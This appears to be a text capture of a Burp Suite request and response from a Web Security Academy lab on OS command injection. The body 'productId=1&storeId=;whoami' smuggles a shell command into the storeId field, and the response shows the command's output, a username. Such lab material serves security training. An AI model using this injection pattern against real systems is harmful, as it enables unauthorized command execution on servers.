 Send Cancel < > Target: https://0abf00eb0354366ec0a7669800e3008d.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0abf00eb0354366ec0a7669800e3008d.web-security-academy.n
et
3 Cookie: session=CS7O4y9Y53pBCByuuX56rO2kx2ZkkWxU
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abf00eb0354366ec0a7669800e3008d.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf00eb0354366ec0a7669800e3008d.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 productId=1&storeId=;whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-ZVudoV
7
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers